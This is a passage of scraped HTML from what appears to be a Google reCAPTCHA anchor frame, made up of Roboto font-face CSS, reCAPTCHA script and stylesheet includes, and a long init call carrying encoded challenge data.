  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="baHap7PHgDfYvymdTcTAfw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="baHap7PHgDfYvymdTcTAfw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="baHap7PHgDfYvymdTcTAfw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/ChCXCs8OCw77CqMOiwrEDwq0+KzF7cFpuw7DDmU/DhRbCkyrCgMKNIi5GXEpnwr4BwrVaXcKCw4ZwRUDCkcKxw7HChsKCYcOkU8Kaw6HCs8K6woXDgw3CucOPw57Dn8KgG2YHwqrCtsO9wqrDtjRow5fDjcKFw5DCqCMQw60nIsK3Xw/CmMKnw5EYVcO7LWHDiG90AXhpaMKGw6BcIwXDmXbCkyx+IF1sSyrDiMONwqjCoX/CgB0yZSJFwrwsHlgtwqPCosKfwrlIw5Vvw6rDmsKYwpE4w4sWwprDkxvChRTCnsKIwqTDjiHCnljDjsOFwpMhwrtZwpFiJsOUwp3DpS8UVcKfw44AfcOFKMO1YsKHSBF/DMKTFMONWGk6Rk1jw5xkw4rDpmg3TMKlG0wwwpZuNmrCpQfDpsO8wrYywrDCicKswp/Ds0fDtlo1wq0Df8O9w45lw6fDlMO/[base64]/woDDjcK2E13DkRrCuRgFfMOMw59cKsOiRiFww7bDmgxObMKsccOkwprDhMOEOcOhwqzDmGbCscObFEVZfFMZX2zDuxvDicKBOMK/[base64]/[base64]/[base64]/[base64]/DosOkw53ClcOKw5IbeztkwobCn1AaE1LChCAowrdJwqPDhkpqw7A1NSoHw4oEwpXCg8Kew57DjTZNwrEmEMKsw5YqHMKwwpDDtcKwT8KOw5UDfUccw4LDksOJU03Do8O3wpkMw4XDuVIJwrYRbMKmwozDpcKrP8OGPhrCtzBLXHvCp8KjVUTDhHvDmMK/w6XDh8O/w7kNZmPClmPCnGgewoZmcsOaEcKyKh3DqcKGwrRZwqBmJBbCj3XCq8O/[base64]/DhkZKwq/Dq8Klw50Uw6MVw5fClsKlYSwzIlnDhld0f8OAYsOaT1DCtMOVG1Jkw7/DvcORw6vCviDDmMKLbQEJwql/woTCvUbDmMKmw5rCrMKfwrrDucOxwps3acKyIHp+w505SnlJw74bwqvCjsOow4ZBKsOnXMOzAcOFE3DCrWfDjAIFw6rCnMO3bCtiQCDDqTYiB2/CtsKaEWnDtHrCh1nCtikIw6plbCjCjsOpRMKjworCuMKwwp/CpxIkbsKGST/[base64]/NXLDtEgvw7oIw53CmsOawrbDh3rDr8K+IsOjw7bCtzgmwpfCjlfDoEQgTgrDtCphwoUgMsOPw4EFw5JHwpYtw6w4w6sUH8Kiw71Jw4vDujoOKCjCisKQRsO5IsOYw5QyE8OOSzfCjHAwwo/[base64]/DqXvCngDComltaMO+cDzDlitqw7TDgEcywrZCw7QzM2bDncO3F8K9csKASsO0T8KIbMKDXS9UeMKhVcO0R2BPw63Cjx7CiXbCnQLCi1fCg2RIw7kMHsONVnElwrTDjwxdJmrCogAywoLCkEHDn8Kyw7zCi3YOw6/ChwZIwpvCscOowqrDkMKEDHrCgMKQPhYVwqcJw7J0wqTDjh/CginDuCJTBsKtw741X8K1wpIVVVjDpsOMHwR4d8KZw6vDoQ/CmnkXLSoowpfCr8OWcsKdw5p4wosCwrpbw7d7UMKtw4TDscOrDgzDt8OHwqXCgcOgLnvClsKFwq/ClmXDoEnDpcO1aDAFfMOKw418w5rCsW3DvcOEUMKnfybCpVLDrsKSYMOEIktSw5UZNMOjwqgtM8OoPiIpwq/Cg8OvwpkAw7UYeD3CvW0fw7nDsMKfw7LDkMK7woNlIzzCssK5CX49wp3Dk8OHXTAQJ8Onwp/CnzTCl8OGX2FcwrbCuMO4PcOBZXXCr8O7w4rDtcKkw6jDjVpYw7dQVBhlwph7eEVpP1PCkcK2PjjCnhTCnUXDuMOWJU7Cm8KgExPClGvDnHhZPsOuwrzCtW7DokM+BB/Dg2bDu8Ofwpg6BVAPbcOORcK0wo7Cp8KWKA/DikfDnMOGasOGwojDvMOEZjHDsCPDil5rw7/Cm8OIK8KtIG89IHnCu8K8Z8OaCcODUHHCkcKRcsKqaBPDri3Dg8OiHMKYwopqwpfCssKIwq7CsRRQFCrDqkckw67Ch8KkRMOkwpLCqSnDpsKlw7DDhsK3LHnCgcORJHY8w5ksI3zCocORw7jDq8OIa15/w6c8w4zDgkMMw7IzdBnCtixhw7LDv1zDgwPDn8OsQDPDmcOpwqTDjMKxw40vZwArw7UjMcOddMOWJXjCu8KZwovCmMK5J8KRw6B6GMOqwojDuMK/[base64]/DgxVvwqbDrcO0wp8eUCQSXsOFaUrCsFkhwp4Ew6zCoH7CnF/CusKgw70Owr3DoW3CgsKMw5PCvgvDmsKLQcOfw6Msb1LCgcKlSz4CwptNw5/Cn8K3w7HDmMKrcMO4wq93WBDDvMKmScKqa8ObZsOVwp7DhCDCqMKLwrTCpVNPa1ZAwqATQQnClMO2F3t7Rndsw4gEw4DDlcOKBAvCs8OMLGXDv8KFw6XCv37DssKeZsKrUMK0wo9twrI2w53DnnTCv3nCicK3w6UhfE9vG8Kpwp3DnFDDscKWHy/DnVk1woTCnMKbwpQ4wpXCiMOMwofDoxDDk3gYDHvCgz0LD8KVcMKZw6AwccKrTcOLN18nwrfCjMO4ZzfCocOKwr4tc1LDu8OIw65zwpELBcKOAMKePgfCik9IIMKCwrvCkRkhW8OzQMKjw4tqXMKwwpxTNi0twp8aQ3/[base64]/Dlm7CujvCmMKyw7jDmQB1d8OGNsO9XsKqwo5Xwr7CnhDDv8OVw44kBsKPRsKCcMKjW8K8w6Rvw4x0wrFQWsOjwq3DgMKiw5ZWw7TDmsO7w6kOwqUdwqIsw73DoVNEw64Nw7/[base64]/CmTMRBsOmw48aO186cWYQUCwPWcOcw7FYdgXDq2zCsAVhRUDDh8OPw4MXF25swqFaT1tAdVZYw6Nlw40HwoYfwovCggbDhEfDrxPCq2LDhE16TjgoYGbClD9QOsOOwrHDhWLCrcKlUcOpH8Okw4jDp8KoaMKUwqREwqrDrA/Cm8KiZxguATs3wpYvHCU2w6Iew79JMcKCV8Ojwq49VG7CuxLDvXPCk8Opw65sXjtEw5XDq8K1cMOWNMKNwqvCvsKeSll8NSLDu1TDksKiTMOiZcK1TmTCqcKrRsOXTMKFFcOHw6vDkinDgwQXUMOuwoLCoD/DlA0+wqfCs8Onw4HCusKQeVnClcK6wq4hw7rClcOLw4fDkG/[base64]/[base64]/CucKAIXhGw7YIOBfDgHvDtcOZK8KfwrXDlxfDmsOVw6VUw5Q7woNOwrJnw77CrDUhw6MXaCVawrfDq8O9w47Cu8KFw4TDhcKyw5AFGF8iVsKQw5AXa0FQPhJjG2TDoMKywrMXNMK1w6IDNMK/SVDDjhjDpcK1wqXDoEMGw7zCtSpSAsKyw7bDrUMFOcOeYDfDmsKow73Dj8KbacOLP8Orw4HCjxbDhD9/FBXDjcKnTcKAwo/CpgjDq8K9w6xKw4bCi1PChlfCgMKsacOXw5trccOiw4rCkcOnw65Pw7XDvGTCjV1NFSZuDH1CPsO4ei3DkDnDrMOSw7vDicO9w44zwrPCtw1ywqtTwrnDnsODRxshOMKgSsOYZMOxwp/DiMO4w4nCvFHDqCFQNMO8U8K4eMK4PcKuw4TDvV0TwrHCgU5XwpA6w4NZw5HDp8KQwpXDrXHCjGLDtsOFPTHDqS3CsMODKXJWw4N/w4PDn8KLw50cMmjCr8OaNmtlV284KMOXwpN3wqNaEzBdw5pHwoDCtcONw6rDiMOEw604a8KfwpZUw67DucOGw4RQb8OObALDvsOzwo9KCsKew7XCjsOUV8K/w44rw75Dw4UywpLCmsKMwrkvw6jDlCLDiWgZwrPDl0PCpgY9b2jCp3fDusOXw5PChEnCqcKFw7TCj3jDtsOcfcOLw7HCksOcZxR5woXDucOLRhzDgmBVw47Dug0fwqkMK1XDvyR7w5E+PB7DpjXCvXLCi31VJxswM8Opwpd+HsKNVw7CvcORwpnCsMOfaMOKS8K/wrzDqxjDi8Oua0o6wrzDuiTDuMOICsOMEcKVw6TCrsKvSMKkw5nCm8K+XMOzw73Cm8KewqbClsOZfhB1w7rDgxrDu8K2w550O8Kww6kJIsKoJMOOODTCqMOOAcO3NMOfwogTB8KiwpjDnExSwowIEBNgFcOsfzrCpEEoAMOaBsOAw4zDvw/CvmXDpGs8w7rCtzcQwp/DrRNSYArDmsOxw6c5w75WOjvCl0FJwo/DrCY+CkLDuMOFw7nDkDJFZ8KIw7U3w4XCl8K5w5XDuMOOHcK0wqcEBsOuUMKgTMO9IHgKwqvCgMK7GsOjZQVrCsOyBhXDpcOjwpcDYSLDq33DiDDCpMOHw7jDtArCrCzDsMOQw7pnwq9Hwqs6w6/DpsKZwpjDpjRfw54APWPDucO2wogwWSMcemBPck3DgsKOawIWLhRuTcKHEsOvDcK1KynCh8OLDiTDgMKkHsKbw5/DmhgtDj45wocpXsKmw6zCizI5UsKqb3HCnMOJwqB+w7A7McOCURLDoEbCrSEzw6sIw5XDusKKw7LClWYEM1tsfMO6GcOkFsOaw6XDghRdwqHChcORUjUic8Owa8OuwqPDlcOwGiLDrcK+w7oww40tRHjDrcKPfl/CkW9Ow6LDnsKvbsO7wrTCtmklw7bDhMKwP8OBJMOmwp8qK3vCmyI0ahtFwp/Ct3UgIMKfw7zCtTjDkcOSwo06FwjCi2HChMOKw4hxFwZswqIWdE7CqznCi8OlcwUQwoHDoBA6aF4dbxsXbSnDgT5Lw6Q3w4VjLsKpw7Nuf8OnZMO+wox5w6t0WFRrwrvDu1ljw4pHWcOCw4YPwoTDnU3CnWovUcOLw7ZJwpF0WMKGwoHDlBHDsg7CncKmwr/CrnBLbWtnwqXDpEQFw7HCmErCn1HCtRAQwqpCU8K0w7IZwoVywqUyRMKfw63CmsOJw4hlVl/Dl8OtIi4JLMKETMK+NQHDtMOYFMKOBihufMKeXGvCnsOCw5rDmsOpLXbDl8O0w4LDlcKFIh8wwpzCpkvCq0Exw5l/[base64]/Crg/[base64]/DmiQ7QsOuw51mLCN/[base64]/UBfDscKFwp9qSMOhf03Dsz5Cwp1Hw7hHEi8kwp/[base64]/Clk3DuMKrw49aw51hwoTDi8KwAGtlQcO+ew3CmgjChsOww4VZMHTCrcKdTk/[base64]/DjUTCglQiwrFKaMO0w6DDscOww6QLwpLCo8OQYRFrw4tya8O6YGdfwrcXw6bDuENYWX3Csh3CssK5w59GWMOSwpIpw70Mw53Dv8KCK3pWwrTCunQ9f8KtJ8KOG8Ofwr/CrXcqYcK6wqDCncK0OnRyw5DDlcOKwoBaQ8KUw47CvBUKdWbDtT7CssOcwos2wpXDmsKxwqjCgCjCrXjCkzbDpsO/wrdVw4hkdsKVwox8FygRYMOjPi1wf8Khw5Zvw6jDpi/DinDDnl3Dq8Kpwo3CjE/DncKCwqbDuUjDocOuw57Crz8Yw4sxw65xwpZNSEsLBsK4w6cGwpLDssONwpTDg8KVeBTCrcK3bR8tV8KSd8OaScK9w5lFC8K1wpsPUSbDt8KMwrfCpG9RwozDkSXDgCTCiXIUOkJGwqLCunnCksKGDMK+wrtePcK0CMKOw4DDgVg+bWJsWcKlw41aw6R7wqBlwp/DqQHCucKxw7Ykw4HDg05Ww5xHdsOUMRrCucKVw4bCmgXDosKCw7vCsUVBw506wpggwpJNw4I/PcOQLk/DkVbChMO1fSLCp8Kqw7rChcOMMVJiwqPDtUVXAxfCikDDq254w5plwoXCisOoWD1owqYnWMKbBBfDpVR7V8K8w7LDrzXCscOnwpFedFTCoBh8RijCqWxjw5nDgmspw6fCrcKAHnDCscOKwqbDvy9KVEYfw7cKLD7CnTM8wo7Ch8OgwoDDsB7Dt8KaQ2/[base64]/DocKHwofDmcKwLxzCgE5/LTpidFbDgHLCj1DDlVoawqQfw7vDkcOkR0F5w6jDvsOVw6UedFfDpMKHAMKxF8OZJcOkwqJRPh4zw7Zzw7PCmh/DvcKFRcOUw6bDtcKUw5LDnQh2V0Rww7oCIMKSw7wtDQ/DgDbCoMODw6LDucKCw7nCkcKPNnjCscKRwrPCigLChsOCHm7CgMOmwq7DlWPClAwUwpU2w6DDlMOlQFF4KEfCsMOdwobCmsKyW8OfVMO4dsOse8KLSMOwcRrCtCN0P8OvwqzCm8KXwobCuSYCLcK/wrHDvcOdf3oKwo/DicK/GVLCk2cBFg7CgiUqQsOYZXfDlgkqTl/[base64]/[base64]/bRXChhjDqUbCiUnDrRIYwo1Sw63CvCfCujIFNcOVXx1+w4HCusK3bVrCtjPCicOqw5I7wpMfw4gMbAjCugrDk8KbwrM6w4Qsd1J7w4YiZsK4EcOKYMOzw7JgwoTCng0yw7jCjMKkTjbDqMKxw6JkwojCqMKXM8O8UADCqAvDph/ChDjChEHCpi1Rwo5xw57Do8Klw5YxwqAcEsOHFBNgw4XCl8Ocw4fDiHJnw4g/[base64]/ZANlCBTCg8OUXcOuS1zCq8KDwqlwLjlrIMOFwrklDnQBwrUBK8KJwrxEAgnCkzTDrsKxw4URFsKnGMKSwpfCiMKSw74xC8OfCMKyT8KuwqQBesO/Mz8MLsK3PBTDgcOHw5F9GMO1JxvDnMKXwrbDpsKowqAiVnhiBTQiwpvDrG0HwqkGXkbCoS7DlMKlb8OGw5jDuFlObgPCqEXDpn3Dr8OhNsK5w5vDjB7Cv3LDpcOxbwM8YsOFN8KgYXU/Vj9SwqnDvTdOw5TCocKUwrIJwqXCusKLw7JJOlUad8OJw5jDhyhNO8OXRDQSAgcTw5oUZsKvwqnDt1pgZUQ9IcK+w74Iwo48w5DCmMODw6ZdTMODKsKBECPDkMOiw6RRX8K/EDZvR8OnCCzCtAYzw5dZHMOpT8Osw49fZDQxQcKUHlLDoR9jfR/[base64]/W2JwZldtf8KkTMKswqwQPcO3DcOdAsO3AcOhIsOQO8K9F8Okw64Qw4Y4ScOuw6R1ShIuFVJjYsOFXC5FK21xw4bDtcObw4Eiw6Bvw40Wwqs9NS9dTH/DrMK3w4E4Xk7DicOhV8KOw5DDk8OQbsKGW1/DvGXCtSkLwojCnMO/[base64]/[base64]/BsKVw7J8wqQ2wrlyw5BHJwUqw5fCqcOtezfCgxsqesKuJ8Oxb8O7w4RUTkHDi8OLw5rDrcKrw6bCg2XDr2rDrVzCp2fCk0XCjMObw5HCskHCsl8wTsKZwqrDokXDshbCpk0nw6xOwp3DkMKUw4/[base64]/DmcOxwpFBT8KYesKGwrJxw6Idw5Q/VW1ewqLClsKnwp/[base64]/[base64]/XzLCjcO/[base64]/E8Khw4NNw7Z6woBhY8OmJcKCw7VIVQhcwo12w4TCmcKsesOhTUDCh8OWw5sgw4/CiMOFBMKKw5XDiMO/[base64]/[base64]/DoBgKwprCnHtEwo/DikdFwozCqCAEwqEvw6hdwr44w5Jxw6QeIcKhw6/DnEXCosOKMsKLesOGwqnCjwwnWAg0fsKzwpTDncOQCsKow6R5wrhCdglEwrzDh1VAw7nCjh1Rw7XCgh91w7Qcw4/DpSMIwpYBw5fCncKGUULDkCB3R8OjCcK3wqbCtcOQRl8fOsOZw5HChgXDpcKzw5bDqMOJUsKeMRMwaSwbw4DCjnlIw5zDhMKuwqRJwrpXwoTCpyHCn8Ojc8KHwo1SWxEGBsOywo4Vw6TCpsOkwqpIF8KwBsOnVzHDtMOXwrbCgRHCvcK/I8OzcMOCUk9jREEWwohUwoIUw5fCq0PCnwsyV8KuV2bCsGgNYcK9w5PCvGZEwpHCpSFybXjClHvDmBR/wrFQCsOEfDlEw4oHLTpqwqXCky/DlcOZw4QLCMOVHsO9IcKjw7sbIcKYwqDCvsKjV8K4w4HCpsOgLQvDisKpw5IfIz/DoTLDilwYDcOaAXcdw5fDpXnCu8O/SGPCo1Ykw4lewoHCkMK3wrPChsKoTRLCpHXCj8Kuw6jDgcOqbMOywrslwq/DpsO8CUwkECRLNMOUwpvCrUXCnUPCvzVpwpgbwqnCjsK4KsKUBhfCqFQbecOsworCsB55R3QGwq7ClA1hw6ROT1PDpS/CnFknLMKHw6fDrcKcw4gTMnzDkMOPwqDCksOBKMO0ScK8QcOgwpPCk0PDmAPCssOPScOYbwvCi3A1HsOSwrJgBcOEwpZvFcOuwpYNwq15TcKtwozDncK8ChsHw5zDoMKZLQ/[base64]/CoARxw4vDtXPCrUfDq8OEw74Ta8ORVMKadUnClBFMw4zCm8O7wrZcw6XDlsOPwpHDsUwJLMOGwqDCmcKYw558CsK5bC7CuMOsLn/Dk8KiUcOle0VtB198w5xjanxZEcO4O8K3wqXCtsK1wodQbcKeTsK8IxFSKsKsw67DnHPDqnLClV/Cr3JdOMKLd8Ogw5h/w7EDwqlNHCDCncKsXRbDmMKMVsKow4RTw4BFCcKSw73Dq8OQwqrDsiHDk8KSw6DClMKaVn/CnFgqasOmwrfDl8KzwrUoVCgffC/DrB47woXCgkw+wo7Cp8Ouw6DCnMOnwqPDgXnDlcO7w73DrDXCtF7CrcKgABVRw79tU1rCrcOgw5DCu1vDhwbDscOjJ1Mewq9NwoErRicdUy4laDl4B8K0XcOTKMK+wq7CpRLDgsONw5VcMQV/NQDCkWscwr7DsMOAw4TDoVRYwonDsw4mw4rCmlwuw7M6NcKXwo9vGMKaw4srZwYnw4DDnUQqWmJrWcOMw48Ealc1OMKlFj3DgsKlEgvCkMKEB8OhB1/Dg8KXw415B8KpwrROwoHCqlg4w7/CtVbDkFrCgcKowoDCkGxIKcOZwoQkLR/DjcKSM3V/w6ssAMKFZTNjQMOUwoZsfMKHw4fDgV3CicKKwoJuw40jPsKaw6AhbzcaXBgOw7QjIBLDklNYw6bDgMKqC3srM8OuNMKkSlVmwoDCoA9wESQyL8K1wrfCrxgEwpokw4phEhfClV7CgMOEAMOkwqvCgMOSwr/Dg8KYPhvCmsOqEBrCo8K1wolvwonDkcKkwpt+SsONwrpOwq0awpDDk3p5w7doW8O0woU0OMOfw5LChMO0w78XwozDuMOHB8Kaw68Hwq/CtnAbGcO0wpM9w4HCuCbDkVnDlB8qwplpNmjCknzDiwYwwrLCncOWVkAhw7hEMBrCqsOvw6DDhELDmDfCvyrCtMORw7xqw5giwqDCjC3CisORJMKzw7NNQ3twwrgMwodQTk9tSMKqw79xwp7DiS4/[base64]/ChcKFZ8KjwolXO2tmBcK6NcOBwrYYw6BkbsKewrgtXgBww7dzcsKEwrk2w5vDgWdDZh3DtsOnwpbDoMOeOz3CrMOQwrkNw6Q7w4RWAsOCTkQGe8O9asKoJ8O3Iw3Ck1Idw5XCm3Acw40pwpg+w6HCtmR7KMK9wrjDolBqwpvCnx/CscKwOC7DqcOFJBsibUlUGsKUwrjDrSPChsOpw5XCo3zDtMO3RgfCiA1AwoFbw68vwqjCj8KLwpokI8KOAzXDhjHCmivCmx3Dong0w4/Dp8KpFTYew4EsTsOUwpAIU8O5HGZTCsOSPcOHWsOSwq3Cnn7CiFwzA8OWKD7CnMKswqDCu2VGwrxMEMOYAcKcw6TCnhUvw63DnH0FwrPDs8Kiw7PCvsOQwpPDng7DoC0Cw4jCnA/[base64]/F8ORw6jCgx7CmcO8Vw3Ck0rCmcObQx7Co8KvS2nCosOMw44VJH1Fwp/[base64]/[base64]/Ds2XDmFNRw5sYdDvDoTgoMMOGwq/Ds3Azw6vCtsO/TV4gw4nDrMOww4nDkMOCUTgJwpxUwrbCiWJiRhnDvUDCmMKVw7jCmiB5G8OSCcKRwo7DqE/ClEfCtsKfDVgZw5ZUFGPDtcKVbsOiw5fDg1HCtsK6w4oIWw9kw53CncKlwrwfw5/[base64]/[base64]/Dk8OBw6rDik4/XMOjAcKdFcOhw7BxBMKfBsKEwoTDlGXCqcOTw5ZHwprCqRoSCXjCq8Oewqt0PkkRw5hjw5l+TsK/w7bCtEgyw5Q5HgLCqcKgw59rw4XDrMOBc8KmRDNCHyhjXMO+w4XClMK8bTVOw4Ezw7XDgMOtw7Utw5rDvGcIwpLChwXChRbCh8Kmw7ZXw6PCucKFw6xaw7/Dt8Kaw77Dv8OXZcONBVzDvXJ6wonCtMKOwq9dw6PDnsOlw5l6Lz7Dm8Kvw5U3wrEjwqjCrhUUwro0w4HCinNjwqMHbVPCqcKiw70mCXwTwonCgsOXFnBzb8K0w7cqwpFEaUgGY8OpwrFaJEx9awkmwoVfQ8Omw6p9wo8Sw6LDo8Kew4B/YcK1dGzCrMOGw5/DqsOQw7gBNsKqbsOzwpnDgQcxBsOXw4DDuMKZwrE6wqDDoyIaWsKpUWUvM8Kaw6cJMsK9aMOKVQfCoElpYMOrZSXDhsOvUAfCgsKlw5HDo8KiBcOYwpHDqUTDhMOtw6LDgB/Do1TCjMO4JcKbw5sRRg0QwqgIDwc0w6vCncKew7jDkcKGwrnDrcKvw7xhZMOxwpjCksOzw5BiECHDqSUFV3Vmw5g+w4cawp/CnQjCplY1OFPDmMO5D3/CtAHDk8KyOD/CncK8w7vCh8KnfUFSHSFCZMKdwpEHBDbDm15fwpDCmxtww6NywpLDvsORfMObwpDCv8O2BH/CmsK6N8KMwr05worCn8OXSGzDr3g0w77Dp3IGY8O2Q2N9w6jChMKuwo/DicKpGlTCgzwiG8ORAcKoScOXw4xnJxbDsMOOwqXDmMOnwp3CtcKUw6UdCcO4wo3DhMOHTgrCvMKrfMOQw7QlwobCssKTwop2F8OxZ8K7wrhTwpPChMKWPWPDmcKOw6HCp1M5woknbcKfwpZMZVTDrsKaAkZtw4bCuXBmwpLDmkXCizHDqljCrTlYworDicKhwp/CmcOywqQSQ8OCIsO9X8KDUWHCrMK5JQo6worDhkZbw7kGIX5fNXZbw63CuMOowpPDksKOwoRaw7MEZQcRwog4dA/CjMOPw5HDgcKgw5jDjRjDvGMUw5zDucO+V8OUTyLDlHjDpW/CnMKXRTgPanfCoh/DqsKMwrg2FT56w4vCniIgaQTCpF3DplMrRw7DmcKUXcO5FQkSwoAySsKrw7ssDCIxQcOiw6LCpMKdEiJ7w4zDgcKDPHsaUcOKKMOFSCXCkkkiwrTDv8K+wr8CChnDisKjBsKPQ3nCkX7DqsK0e05vGBrCtMK/wospwp4iGsKUSsOLwqfCnMOuQUVMwpxOfMOXW8Kkw73CuT5nMcKxwoI8MS46IMOdw6jCk3HCkcOgw5nDiMOrw5nCr8KOfcKCYREae1fDnsK2w7sXHcOdw6TCl0XCvMODw6HCrMKLwrHDrsKlw4bDtsO4wpMcwopdwozCk8KFcXHDn8KFJxphw5QvRxJOw5/Dr1PDiRfDhcOhw5grQ3nCqzVFw5bCsQHDucKvdMKhUcKoeRvClMKGV3/[base64]/TcKIasK4w6fDrkbCnwI+wrpaw4JewozDuHoGMsOUwrHDl3tfw7B/MMKJwqvCqMOQw5lLDMKSORhzw6HCtsOERsKxdcKXPcOxwqgdw5vDv34Lw49wCToww7jDtcO2wp3CtWtUT8Onw6LDqcKea8OMH8OtfDs6wqMVw5jCi8Kzw5fCrcOtJ8OUwo4Ywr8GZcKmwpzCi1EcUsOaGcK1wookOyvDmAzDmX/DtWLDlsKjw5xaw6HDjsOGw5NWTzzCsQrCo